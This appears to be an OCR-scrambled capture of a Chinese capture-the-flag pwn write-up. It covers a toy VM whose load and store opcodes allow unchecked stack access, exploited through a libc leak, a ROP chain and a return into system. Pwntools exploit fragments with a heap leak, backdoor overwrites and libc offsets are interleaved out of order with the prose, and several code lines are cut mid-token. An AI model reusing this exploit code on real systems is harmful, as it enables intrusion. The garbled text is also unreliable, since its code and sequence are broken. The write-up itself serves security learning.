
backdoor = 
0x080489CE
operand_b 5bits | operand_r 5bits。
add()

功能有加减乘除等基本运算，没有直接的加载立即数。opcode 10 是 load
add()

from stack，opcode 9 是 write to stack，两者皆不检查边界，栈上任意读
show(
0
)

写。输入的 command 在栈上，可以预先写入 libc 符号偏移。利用
返
main
io.recvuntil(
b'gift: '
)

回地址 leak libc，VM 内计算真实地址，写 ROP chain。最后需要考虑
heap_backdoor_addr = 
int
(io.recvuntil(
b'\n'
), 
16
) + 
8
system 内部栈指针 16 字节对齐问题，所以返回到 system 中跳过一次 push
success(
f'heap_addr: 
{heap_backdoor_addr:x}
'
)

edit(
0
, 
28
, p32(backdoor) * 
5
 + p32(
0x21
) + p32(heap_backdoo
的位置。
edit(
1
, 
4
, p32(
0
))

Exp:
io.interactive()
from
 pwn 
import
from
 ctypes 
import
 *

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./pwn'
io = process(binary)

e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

def
code
(
opcode: 
int
, a: 
int
, b: 
int
, r: 
int
) -> 
bytes
:

return
 p32((opcode << 
0x1c
) + (a << 
0x10
) + (b << 
5
) + r
main_ret_addr_offset = 
171408
system_8 = 
329986